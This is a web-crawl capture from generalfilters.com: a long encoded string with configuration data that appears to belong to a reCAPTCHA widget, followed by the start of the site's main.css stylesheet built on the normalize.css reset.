tyLChhgIw5PDrcOsasOuBFMpwpwKwr/CqcKewoLCr8KKw47Cm8K4wq5ew6oGXRgTw65xb8Orw7XCqghdLE9RKsOUw6vDosO/Ph7DlE/DpCRYNsK3w77DqsKYwpnCi1EWwqXDtcOZacO8w7A8NFTDh8OVQl4xw4vDhCvDgj1Rwr5FCXxCT0TDrm3CmsKqMAvDjcOLwoAOb8OAwoHDmMO9woHCgsKUwp3CsEHCv3TDksO9c3fCkcOgXjXDscKIwqLDt0bDocKnQyjCvMOKPMK/wpbCv1bDgyACwqgwcmXDgcOOSMO8KMOBfcO4DcKVw5o9BGjDsgXCnsKPB8K4wqvDjiLCkjZ9w4PCtcKPwp7Cj8KEYQjDgcOFwr4aXyDCk8OsKVJ1U27DmMKTR0sed8OLOcKSd8Khw6HCqcORYsK1fcOVwrgJWU3CmcOowqvCkcOAw7Mnwp/DqxVMIsOFHWvCg8OjfzZQwotNwpMLMMKrw6d7wqANwp3DnVrDlsK6AsK3wo1Mw6NBwrrConkow7rDjAbCk8Okw4psMyFxwqXDjENtw75FcsO3w63Cln5jw5/[base64]/CoMOSwofDtsOJX29mwp8gwpnDm8KYw6ALNDUUccK2LSvCucOdOnDDhMO4F8OidWjCgBMHYcOIw4TCvDLCoMOlRU1BwpwQwphDwot1WAYhwoV7wpnDqH8EX8O/X8KUwppnYEY7IUPCgQcEw4TDuGPCnsKyaFjDicOlLcOswozClcOhH8KMScOMGWbCp8OsKhx5w5Qif8KxPcOtwqbDvTgUa3PDiBEFw6JywopaQQAyBcK8ecKGwpgkw5kzw5t0fsKPwqpJw5t1XMK7AMKbwogLw6/CucOIGxJTXxvCh8OLwqnCl8OYwpPDnsKuwrllLnPDpcOhdcOSw6/[base64]/[base64]/CsMK9LgnDhsKww55Qw5Zdw4XCgAIeZmXDmcOCw7bChDlFS8OqwqPCo8KdIhvDusOsw5t0QsO1w4clH8Kbw7EMHMKdVgPCuMKcOMOldVXDh0dNwr8nYU/Ch8KiwqHDvsOww5DDicO6ZEAfwq/[base64]/JlZuBMOMIzXCtsKdwo/DgcOSWsK9w7HDpDPDk8OMwoPDvk4ow6LCqsO4D8OyFMKVQyFzS8KaUyQsGyLCtDYuw5RAfDdYJ8KLw4fDv3fCuFHDnsO/W8O7fsOuwpHCgsKfwo/DkTcAw7p5w4kLaSQUwrjDh8OoCkxvCcOYwohiTsO2wpfChAbDo8KDC8Kjd8KiUMK7S8K1w5lNwpp1w68Ww70EwqpIVR3DhVTClnh+wrMTw65ZfwTCssKzw4HCqMO8GTfDhT/DrsKTwo7CmBBGw7XDgcOlFcKQRcOfwq/DmGpPwonDuQ7DtsOLwr/CssKsF8KwHjEvw4LCtFtTwpwfwqgVBTduL3bDtMObw7dXDWwIw7nDvRfDhw3DlDk9PGVULEolwp5vw6/CksO5woPDlcKXOsO1w789woUcwpk9w7PDiMOLwrTDkcKkCMK7CwkaU2Zza8O6w5Qcw7Uswrt5wrjDkht9ZHINecObJMKrTg/CncOWZHhMwo/[base64]/DoD7DoUzCpmkPdSrClArDnzZiJFJucMODdsODw712OGPCtgRHAsOifj4HwqYYw6bCq8O4HcKlwprCgMKqw5FFwrdoFcKZI2HDjMOOYcKpw5TDpznCuMOiwpk4H8KsJ2vChsKyfXZDTsO0w4rCjF/DocKFEB07wrfDuzLCl8O7wqLDpsKpXgbDlcKIwofCrGnCoX0/w6fDu8Kxwplmwo8twrPCrsK6wrvDs0TDnMKMwoTDn2lkwrZjwqAgw4TDtsKYX8Kiw402DMO2VMOwcDDCmsKOwoQtw7fCgWLCiGk3ZjXDjQA1wrzCkyM/ZHTDgnXCpsOeGcKewpAMPSzDssKBD0IMw4bCmsOyw73CmsK0YcOXwoNOHBvCtcOfTHw9w6jCqnDCjsKjw57DiE7DqU/[base64]/[base64]/DvnISC8OfcsO+BMOvKjHCqMKsGzTCmcKKwobCgHTCpC4ueMOIwr7CnToQWDR0wqzCi8Otw50Dw4cAw67ChwA3wozDhsOuwodRAn/[base64]/DgFc/W3kLJnxWw7EFw7DCvEfCnSvDjW5bwqxACk5XPTLDuMKpL8O6w5ZQPydae0nDvMKNXl1FH0oUTsO8esKqIwtUQxLCgsOlScKhGBxiTBZIRj8bwqzDjAB+F8KRwp/CrjXCoFJaw5hZw7cXEhY/w6fCggHCmFrDmMKFw71fw5NSUsO0w6w3wpHCsMKrfn3Dg8OwUMKNJ8K6w4jDg8OGw47DkR/DvhUFMhjCjSdhBX7CssOtw60rw5HDu8K+wpDChSowwq8cFELDohcBw4LDpDLDrWV9w77DjnfDmCHCqsK+w6ZUOcOAJMKQw63DucKUan0Hw53Cr8OpJgxIQMOpaB/DjAASw5fDjVJEJcOhwoVKNg7DuCdyw6nDusKWwrUJwpBbw7PDssO/[base64]/[base64]/DhglrSMK/WGt4AsOYBFcZegXCq8OEwoAkHXfDomjDtHHClsO4QsOxw40de8OZw4bDgmDDjDHCqyXDh8K8UVkiwrd2wo7CpXTDjjgLw7dkBg8PVMK6LsOGw5bCmMKhX0jDj8KsdcORw4cqR8K/wqcyw5fDnwkac8KnYlFlScOxwoY/w5DCgTzCllMxDGHDkMKnwoRawoLCmVLCkcKBwpJpw4pGCRfCqhlOwofCmMKHHsKqw7lhw5VxX8O4eHgpw4TChAjDhMOZw5l3TmkDQ2/DolDCjyo3wpPDjw7Ci8OPSXjCh8KLSnfCgcKfF2NIw6XDvsKIwobDicOBCgkoccKBw7hwNWpywqETN8KUb8Klw5R1ZcOzIR4+Q8OIAsKNw4fCkMO7w5sySsKRJxnCosOQCT3CosKRwovCrEPCosOeI3xDGsKqw5bDkGhUw6/CrcOGcMOJw4RfHMKnRzLCk8O3wrrDvTzCuRkxwpcuYEpLwpPCgwogw61Mw6bCgsKLw7fDtMOyPWMUwqptwpFwGMKZZmPCmyfCmxhmw5/[base64]/ChWRwHMOSUcKwwoRkw7TDo8KZwobCh8K5w7zCm8KCcGfCtgpnWcK1MHxedcO7FMKywp7DhMOVcSfCq2rDgSDDhRJDw5Bvw4AVLMOIwrHDtj4JI29Fw7spMgNhwpLCi2dFwq0/w4Mqw6VyR8OmcXkIwpXDtHfCgMOVwrXCjsOIwoxNBAfCplscwrHCsMOzwp0Bwq4fwq7Dkj7DnFfCocOmQ8K9wpwMfFxUasO/[base64]/DqgDDgsOZw7bCpXRwLcOswq7DsMO3DAMJbQM3wrsdZsO8woTCml15wqp8QAg0w7hSw4XCiyQDYhRgw5hbUMOTLsKfwpjDqcKRw7pmw4nDiBbDgcOWwr42BsK3woNaw6kHOHgTw5UZacKKED/CqsO4BMOJIcKTBcOCEMOIZCjDucOaKMOcw5srHQh1wrfCvhvCpTvDu8O+RDPCrjlywoRDF8Oqwostw50bZcKlL8K4EgoEaj4aw45pw5/DngTCmgESw6XCgsOSZgAjC8O2wrvCi10pw40fIMKlw7zCsMKuwqHCvW/CtntUWUc+WsKSX8K/YMOIV8KLwq5kw41yw7gMLsOkw4xfFcObeHJ3YMO/wpApw73CmwsSVCBGw5R+wrnCtT9xwp/DscOBUywDX8K9HlvCswHCrsKOTsOzLU3DmU7Co8KUUMKfwoplwqPDscKjBEDDoMOwfWxNwo5pBBbDk1HCihTDrgXDrURrw64Ww59/w6BYw4Eww7XDkMOwcsKeV8KxwofCg8K7woVfY8OQHATDisKbw5jDrsOUwoM0YzXDnUTDrMK8BxkQw6nDvsKkKUnCun7DoRNbw6rDvcKxVRoVFnEZw5t+w67Drj9Bw4kDRcKRwqg0w7VMw4/[base64]/[base64]/U8OCw5NzTVdfwrBnb8O0w7ZSwpHCl8OGwpRuNcOnwpk2PcOawqnDg8KCw4jCjGk2wrjCgGslFcKWd8KNHMKDwpZxw60Sw69HZmHCk8OuVHvCtsKoDX8Fw43DqgxZc3XCpcKPw5Qbwrc5ClB/bsKVwoDDu37CkcOSOMOQUMKYVMKkPyvCvcKzw5fCqDB8w6rDrcKZw4fDlxABw63CqcO6wqYTw651w6HCoEw0JBvCpMOhaMKJw5x7w5/[base64]/wqjCv8K8Pzd1CXHDrX/CqcKVwp7Dpw8Iw5g0w7HDt3PDvMKgw5TCk3Zawopcw4U+WsKawofDiizDrkE8Xn1DwpfDvSPDsjvDhChrwqLDigrDqFkiw7F/w6fDp0PCj8KpbMKGwqPDncO1wrIBGiZ/w4pnLsKWwq/CrnXCmsKBw4oSwqfCqsKpw5TCqwllwoHDlAgYIMOxGSR6w7nDp8OOw6rDsxlafcKmA8Oqw5xTfsOvNDBqwpomQcOvwotRw7o5w4jCt3gTw5jDs8KGw6jCvcOCJhwuJMOJJz3DsHHDsF1bwqbCn8KywrHDghzDicKkHy/Dr8KvwoXChMOaQArCsl/CtU89woTDh8KzAsKpXcKjw69Gwo7DjsOPwq4Lwq7Ck8KGwqDCrzfDg1NsYMOawq8wFlLCoMKRw6HCh8OLwrDCpWrCtcO5w7bCtxLDucKUw4/CusKhw4NfDyNrd8OLwpo3w5Z5MsOKFChyf8KQCyzDv8KvN8KTw6LDgDrCnjdTakVzwo/Dvi4bW3rCpsKEKTnCgMKHw4spHijCn2TDm8Oew6BAw5HDncOVZiTDhsOQw6AVTsKNwrDCt8OjNAB7SF/DtkgkwrF8IMK+LsOOwqEtwoQFwr/[base64]/CucKNw7tbWnHDizHDthrCm8KKTcKbwo8Nw6/Dj8OIJBnCiVrChmHCuV3CocKgcsO5dcKZV0LDuMK/w6HDmcOQasK1w7jDuMO/[base64]/[base64]/DmFfDgMOyGBBTw5IIwqlfwrbCmMOLV3Q1XsKPw6rDhS/DuSnCtcKGwp3ClWhjVjE3w6V6wo3Cj0fDgUXDsRlKwq3Du2fDtEzDmRLDq8O4w60cw5BBEU7DpsKrwqtdw5V8CcK5w7PCusOkwpDCp3VRwonDjMO9K8OUwrfCjMOBw5wQwo3CksKMw5tBwpjCvcOgwqBXwp/CpzE2woTCu8OSw5pdw5NWw5AgHcK0XjbDiCrDjsOzwocbwr7DrsO2UmPCucK/wrbCsF5lNMKmw5NywrjDtMKQecKtRWXCmzDCkTHDkX4FBcKhUzHCssKcwqRvwpopTsKcwp/CpS7DqcOuJF/Dr3M8E8KhKcKeIkfCkh7CqCHDmVh0ZMK2wr/DrCdEOUpofhRKXW1Pw6pzHQLDmw/DqsKnw7PCqWEfdwPDvCg+PlnCvsOJw4s5YMKhVnAUwpNFUlFiwoHDtsOiw7/[base64]/[base64]/[base64]/[base64]/w4HChsOHN8OEwpYjw7FHI8Kxwr56wqsaTwdzwp5Rw6bDj8OKwpFSwpjCscOhw7Vcw4DDi1DDoMO0wpjDj0gZPcKOw5XDrXhiw4A5VMOXw7sAIMKTDw1Rw5YFTMObOzoiw7Q1w4htwq9fTmwbKgnDr8OcXRnDlBwvw6bDqMKcw6/[base64]/[base64]/DhsOaw5XDghYIw7XCqMOpwoXCtzIaAsKcwr5VwrdHHcOlLyTCh8O0NcK9J1DCuMKJwp8uwq0iPsODwoPCugMKw6XDscOSMgbCkgcxw6NJw63CusO5woM2wprCvHUmw6E0w609Yi/CiMOOLcOCZ8O2KcKjWsK3LE18cxxyCXDCnMOOw7vCn1lSwpBOwo7DpsOfTMKjwqPDtDQDwpF0SFvDqQ/[base64]/O0LDvcKYwr1/GDA0MsO3w6XCrmUFbGXDlxHCjcKewq9qw5vDqjXDi8KVUsOHwrLDg8Ogw79cw6RFw7PDmcOkwqR1wqNOwqDCocOTY8OpZsKpEQ8TLcOUw5jCtsOJFsKjw5fCiXnCtcKXTF/Dq8ODEjNUwqFzLMKsFcKMEMOEP8OPwofDliBewrJGw6cLwpsyw4XCi8KswpLDkkDDs3DDg2YPZMOHbMOAwrBSw5/DmyjCosOlXMOvw5UdcxEUw5cpwpAhdMOqw68bJ0UWw7HChFw8EcOBS2/Coh15wp4Cd23Do8OqVMOuw5XCv241w6nCuMKBKAPDglFIw6QcAMK+asObQC5aBsKrwoLDpsOcOBtcQhd7wqfCiTbCqWzDo8O0TBMhXMKXMcOtw40YDsOAwrDCvjbDq1LCkHTCgR9WwrVWNQAow6LCtcOuWxzDosKyw6fCv2BRwpgmw4rDpwzCosKIV8Kuwq/DnMKZw6PCkGbDhsOEwr9oPHHDksKPw4PDnTJWw7AXJx/[base64]/wrFSXCjCgEk6RcKLworCmwx0w5HCvBXCgMOawpjDvGrDtsKDYMOWw4bClwPCkcKJwp7Cjh/Cmjl/[base64]/DmXfDlsOJXg7CjBvDq8KxwqYRbWhiHgTCncOPXcKaUsKxTsOKw5ETwqbDn8OfLcOJwq1FE8OWEnPDiCFBwofCs8OewptQw7PCicKdwpQOUMKBYcKbM8K7csOIAgjDuCNbw6JswqbDijpdw7PDrsKswqjDtkgJCcOGwoQrVEZ0w6dHwrILI8KLbsKgw6/DnD9tXsK+A0PCiDoXwrBwXSfDpsKkw50Sw7TCocOIOAQ5wqRFKhNtwoIBNsKbwqU0VsOYwoDDtlhCwqTCs8O9w5E7JBB/JsKacj14w4J1JMKZw7/ChcKkw7ZOwrTCmmVDwq9wwr5GMhcGI8ORJUDDvifCh8OHw50Xw5FGw7tkUXZQGcK9ESPCqcKWaMOrBWZSTS7Dg3pCwp/Dtl1EHcORw558wp5Kw4Iywq9beUJRUsOQYsOcw6t5wo98w7LDlcKdEcKuwodbdAkAUsKJwqR9EQo3axg/wo3Dh8OUTcKtN8ODNhzCsDrCk8OsKMKmEU1Rw5vDt8OARcORwrwdK8KBP0DDrcObw4fCk0XDpmt9w6DDlMOLw7UoPGNOH8ONBgfDiDfConcnw4zDtcOZw57DsTzDmnQCextLG8KUwosnQ8Oaw69Tw4FLN8K/w4zDrcOpwo1ow7/CsVgSOBXCsMK7w5sAV8O7w6HDncKDw6nCvTkywox9eSs/[base64]/CkcKFLMKTwpYxwqzDtcKnwrnDu34IYMOwwoHDj1nDp8Otw7kdwqpvwrbDl8OIwrbCsQ9kwr5lwr5Aw7TChxzDmSFfRXV7KsKJwqEQWsOhw6/DmlLDr8OGw6tSYsOmcmnCvMKAOBAKHw9xwq1ewqFjch/DkMOoJBDCqcKIAwUgwrE9VsOVw4bCmXvCjBHCtjrDtsKfwobCo8OVa8KfVlPDvndXw6Z0asOzw7oIw60SAMOjBx3CrcKCYsKHw57CvsKuRx4DC8K/wojDj2xrwo/CoWrCr8OJEcKFPAzDnQjDmyXCj8OjM3TDowAtwpV6D14IJsOaw6RHEMKnw7/Cm1TChXXDuMKWw77Dtj1Cw67DvQ89MsKCwqvDpDXDnn5Xw5PDjEdywoXDgsKxRcOIMcKgw6vCgANKczfCu1oEwrU0XSXCkk0gwo/CuMO/[base64]/ClMKzw5wCw7AYwp4Qw5E9eGrCgcOTGcKUEcOcKsKfX8KBwp8bw4JAXwUBU24Fw53DqmfCljlEwpnCm8OeVA8/fxbDjcKdMiVaC8OgHRXDucOeABQIw6Vhwo3Cr8KZR3HCiW/DvMKyw7rDn8KrOSHCqW3Dg1nClsOREFTDuDEnBkvChT4ew5jDrsOkXQ/Cuycmw57Dk8KJw67Cg8KYZFdmQyM9LcKQwrtBGcO1OmR5w7cTw4TCjALDncOUw68dXmJAwqJMw4lEwrLDqBfCv8Ohw7gVwp8Uw5TDvEFPPFbDuyfCnER1HVAxDMKgwqRIE8OcwqTCr8OuD8OWwrzCmsO8GBRbPC/DoMObw5Q5SjDDrkMVAiwZNsOeKgDCs8Krw6gwXyBZSzbDoMKbIsKtMMKtwpTDvsOQAXrDm0HDujUxw7TDlsOyIX/[base64]/[base64]/DrsOzw4HDhcOCw7c1w7/Csm7DtcKSPcKjw6DCjcO2wrrDsTDChEA6a1/[base64]/Cv1QyMsOmI8OMwq/DjBrDscOfSDXDgBLCom5lXMOawpTCtj7Cqy7Ck2zDm0fDsmDClRQxMT/Cq8O6G8O7wpnCicK/SiMewojDj8OEwqoTSxYIKsKTwpx9MsO0w7Vpw6nDssKnBSUawrrCpzw2w6fDn1lVwqYhwqB3aVvCusOXwqjCg8KxcXDCjFbCmcKVZsOrw59oBlzCi07CvhUnOsKmw5l8dMOWBUzCuQHDlR1UwqlXL07Cl8Knw6ktw7/DjUTDlX0uEgJ8aMKzWyw3w7dlNMKGw45jwp1RZxsxw5pQw4rDnsOfEsObw63DpR3DiEEqYVHDq8OyCzRaw7XCnjnCl8KqwpkPSm/DgcO8K2jDr8O7AVcQXcK2bcOaw4FISXjDr8Ohw7zDmS3CtsORXsKYN8KRYsOdIQw/IsOUwqLDvUlywqEzBFXDqwvDsTTChcORDhcvw4TDtMOfwpbCisO1wqIewpwNw4RFw5RxwqA+wqnDrcKXwqtGwpxvYU3CuMKsw7s+woVAwqsdIcKzDcKBw5XDicO/wqkGPWfDgcOxw5nDun7Dm8KBw7jCu8OIwpc7DcOyScK2T8OUQ8Kxwo4pacOeUy9Ew4bDqiEzw6Fqw7zDkhDDosOVWsOYOgjDq8OFw7zDrxJEwpgiKTgLw5YWUMKcOMOAw4BKBQNWwq9tFSLCrXRMb8OhUTA3c8K+w5bCiRtIYsO/acKkVMKgCjTDqRHDs8KEwoXCjcKwwr7CoMOmUcK/w70maMK/w6M6woTCiiUOwrdpw7HDknLDrSFxNcOhIsOxeyFFwpwCZMKmEsOCdwJFJXDDpl7Dk2vChVXDn8K+csOwwrXDgxdgwq8VQ8KELQPCu8OCw7R4YklBw5kZw4xGTMKpwo0eKDLCihwQwqpXwoYCTFktw6/DqcO2eXbDqDzCqMKfJMK0CcKjYxFfNMO4w4fCo8Kiw4hYQcK7wqpJAGZAZA/DisOWwo0+wrZoKcOrw4FGEWFVeSLDgQ8swpbCvMKUwoDDmF1Fw5YGQi7Cj8KfL1F8wo/Cj8KHCj0QDT/[base64]/DrwFaBWXDicKiw6bCg2cgwozDu8OUwpo2wr7CqMKPwqXCi8KQEDM+wpDCs3PDmgkFwovCh8K1wogQaMKzw5BWZ8KqwrUeOsKnwpvDtsKOWMO/McKyw6vCr0HDvcKzw4cya8OzLMK/ZsOaw4rDusOgFMOiayvDhTsjw7hzw5fDjsOAEcO6NcOyIMKLOUskASXCuzrCtMKaQxpGw7Azw7/Drk05HxLCsl9UWMOHI8OZwo/DosKLwrHDtBXCg1LDtUw0w63CsCrCiMOQwpvDh0HDm8KCwplEw5dIw75Ew4gMNQPCmEnDuXUXw5/CnQQHNMOSwr0lwpF9VsKkw6HCk8OTK8K4wrLDnjnCiiLDmAbDvcK8NxUowr5XYV0OwrLDnnYRXCfCjsKaDcKra1fCuMO8c8O3FsKaXEPDmhXDuMO8a3cLY8O2Q8K7wrLDl0PDkWlNwqTCksKEe8KgwonDnELDi8O1wr/[base64]/Dg8KewoZqR0dxYFcNwojCvmvDkU/DtizDtwrDjcKrXh9Ww5DDoA8Hw7fCmcO7UT3DjcO2K8K6wpx5GcOvw4xWbj7DqX7DlV/DlURfwoBOw7knb8KKw6cNw45iLRsHw5bCqDXDsn4ww746QzbChsOOVSIdw6w3VMOQfMONwo3DrsK2YkNjwpAAwqI/KsKdw4IoecK0w4VOYcKAwpNaOsObwoI/HcKvCcOdW8K0MMOUe8OOFC3CnMKYwr1UwrPDlBvClm/CtsKPwpAbVWk1MFXCgsKXwrDDuF7DlcKcfsKlQjNZasOdw4N/H8O9wrA7QsO0wrhSW8OFF8O/w4gWAMK6BsOtw6LClExrwpIoX33DtW/[base64]/CkcKOwo3DqR/[base64]/[base64]/[base64]/DusKBY2zCqcOcw7NKwqHCusOdF8OgeiXDqMOAOHpeOVlBfsOKJ3Yww5N4A8OJw73CiV5xLG/CkVnCoQ8QRsKkwrhLeGQZST3CtcKww646ccK2PcOUVgZGw6pLwqjClRrCpsKcwpnDs8KZw5zDoxgfwrTDs28lwobDs8KHYcKJw4zCn8KafGrDg8KdUsOzBMKQw49ZDcKwd0zDicKgC3jDo8O/wqrDlMOyJsK+w5rDq2DCgMKVcMK/w6YdJQ/ChsOINsOFw7FIwqhpw7cvDcK7TE9swr9cw5ArG8KXw5HDiVskfcO/[base64]/CtcOrwq13w6vDhmoLwoQXasKOPMOAUcOTw43Ct8KOGUfCg08/wo0Cw7k9wrAlw6pfGMOQw5HCixosMcOsHmTDisKOKFjDrEt9cVHDsS/DvmvDscKewrJ9wqpYKxLDtSIlwqfCgMKCwr5saMKrPQPDuTPDicOew4EdUsOrw4lYY8ODwq3CkcK/[base64]/DncK7wrbCvhLCq8K/wqBTw7nCmVHDhXgSNAkEPjvDm8KpwoQFC8OdwoNXw74VwqpYacKlw6jDgcOLKhIoE8Oew4kHw5TDlyZAbsOsR2PDgsOPOMKwXcKCw5pXw6tPXMOZYMKqEsOUw6PDscKuw5XCmcOlJjPDkcO1wpU/wpnDhFZTw6RXwrXDoDo5wpLCv1REwoPDtsOMOAs+A8KCw6hrF0DDrEzDhcKIwr44wpzCp1jDtsKZw5E0egsjwoMaw4DCq8KNXMK8wo7DiMOhw6gEw5rDn8O4wq8tdMK4woQywpXDlF0JEScXw5/DlHB5w7DCisKcD8OIwpJkPMOVfMO4wokgwqbDnsOIwrfDkRLDpQHDtwzDshbCmsOjeXfDrcOsw7dESXfDhBzCrWfDvTfDoiUrwqDCtsKZCg8dwqkCw43Dj8OrwrtpEcKve8Oew4JJwoF5BcOnw7nDicOcw6ZvQMKqeUXCsgnDncK7cAjClDVLGcOewrgCw5bDmsK/OS3ClgIlJ8KRM8K7AyANw7AwQMOvFcOTVcO5woNvw6JXZcOOw4YtfhVSwqN7TcKMwqxTw6NLw4LDt19OIcOXwoEcw640w73Ct8KowqLDhcO8NsK/AR1jw6I+e8O4wpzCvALClcKuwpnDucOnDxzCmTbCj8KAf8OoPXgIL3k3w57DsMOUw79Zw5Vlw7hRw4NsIFVcG2xdw63CpG9JJMOAwojCncKVYA/DuMKqamgrwoNJMMOywqjDjsOmwr5qAG0KwolzfcKEPDTDm8K9wp4Fw5TDusODLsKWNMO/RMO8BcKVw7zDgcOdwoLDkTHDpMOjX8OSw7wKW3/CuSLCosO8w4zCgcKZw5nCh0TCgsOvw6UDHMK+e8ORTSU0wrdlwocAcn9uO8KKBmTDohXDssKqexzDk2zDnkILDcOpwrTChcOCwpJgw6wOwotNY8O0FMK+YcKmwogPesKEwp4wMRvCu8K+S8KKwqfCv8OsNMKqDBDCsw9sw5kzXz/CoHENOMKaw7zDkXvDvRlEA8OPBk7CmCLCvcOAS8OmwrjDnkgrHsK2O8KnwrsWwqjDunLDlDY4w6vDvcKHUMOlPMKxw5dgw6JzWMObBQoHw5I1LBLDgMKSw5FHGsO/[base64]/[base64]/[base64]/Cl8OiNFJiOnXChjXDv8OCwrrDqcKRVXfCt1nCmcOgV8OCwpjCklpmwpYTHMKEaVQvacOmwosCwq/DpTxsbMKuXQ10w6XCrcK7wqfDn8O3wpHCgcKqwq4KCsKhw5Rowq3CssOUOlEcw4/Cm8KewqTCpMK6XsKKw6pNFVFhwpkswqRLK1V/w74iAsKDwroUGRPDul9vSHnDn8Kcw4bDmsKww4FBKmLDpgvCqg3DkcOdLQ/CkQDCpsO6w5ZFwrTDmcK3VsKCwqASHglaworDn8KbShdIO8KeXcOqJQjCucOkwoV4NMOSARYuwq/CpsOUZcOOw4HCg1/CixggYjN/IWHDmsKcwpLCi0AeQcOXEcOPwrHDlcORKcOtwqwjJcO/[base64]/IMKOw4BlPmHCvTlhIRXDm8OgSxnDrHbDjAIewpU3XzXCkHspw4bDnlQzw67CtMOiw53CljbDqMKVw5R6wrHCicOiwpcSw59/wovDqhXClcOhGFczesK5ERE9I8Oaw5vCuMOdw4zDgsK8w47ChMOlfzvDosOZwqfCosO2M2N1w4d0FCdEIcOJbsKdZcKBwo0Lw5lHEU0GwprCnQxMwpwmwrbCthACw4jCmsOzwr/DuyZbTX8hfhPDj8KQBwQZwp97UsOQwptcV8OMJMOEw6DDvBLDssOOw7jCs1x3wp/CuQzCkMKhOsO2w5rCjTBRw6hhAMOgw6BLD2nCmFNbQ8OYwpLDqsOww5XCphhowqJgFjPDkVLCllDCgcKRPwUewqXDt8OHw6/DvcOFworCjsOuXD/Co8KNw7zDgngWwr3DkX/DjsOkZMKZwqDCisKheDfCrXLCp8K5K8OowqLCu2xzw73CosOdw5J1A8KqFEHCtcKxcF50w6LCrRtFZ8ORwpFDaMKrw7hNwpwhw4kYwpModMK8w4XCv8KfwqvDlMKmIFvDjjjDo07Dmz9Wwq3CnwsSacKWw7k8Z8K5Rg99MjV/E8OgwqbDq8K6w5zCm8KjTsOXN2sgPcKgXHFXwrPDucOIwofCvsOZw6tDw55ONMO5wp/DkxrCjEUNw6RIw6V0wrjCtWc5Cg5FwpxDw6LCicODam4EW8O4w6UUSmhVwoUlw4ASK0QgwojChlPDrWwcccOVYA/Ch8KmMnpfbUHCtsKOw7jCiCgADcO8w6LCg2JbIVPCuDvDk3N4wppPJsOCw47DgcKbWgRTw7fDsHvCnhsnwrQxw6TDqVVUekRBwrzCjcOrIcKeNWTChVDDscO7wr7DsmQYUsO6Y2PDiinCtMOzwpVndizClMK/N0cOGSHChMOzw51RwpHDk8K4w43DrsOCwoHChXDDhmE+XFwQw4vDuMOdGx7CnMOIw49Jw4TDgsOJwpDDkcOcw67CucK0wrLDvsKLS8OJccKYw4/Co2lXwq3DhScbJcObED5lMcOiw7gPw4law7fCocOPK08lwrkWd8KKwql2w6fDtWLCkHzCr2JkwofCiFpKw4dJFXDCvUrDmMO+PMOGYzMWYMOVR8OLKVHDggLCusKVWhjDs8OjwojCnzkFeMODb8Ohw4Bzd8KQw5PCqBAXw67Cv8OEGB/DtxHCtcKjw7DDiB3DmBN/[base64]/CgFLCoXfCjBfDuA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,467],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.generalfilters.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XJpyuf454lKGGod7I9S/XTxissjBjtCgN7Qhj6XZj34\\u003d\x22,1,0,null,1,1767999317931,0,0,[221,252,173,188],null,[234,80,106,159],\x22RC-XI5mgPixA7vI-A\x22,null,null,null,null,null,\x220dAFcWeA67-KnTV1BNRGNXz5KoEMocGDJu1eML8qpVr5PXrC0LnynmZ_Wuxf2Ija-dq03hNrhtSe276fvZHLAbd5wzX8tTh8UW5A\x22,1768082118109]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.generalfilters.com/css/main.css
body_size: 136921
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container h1, .product-details-header { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
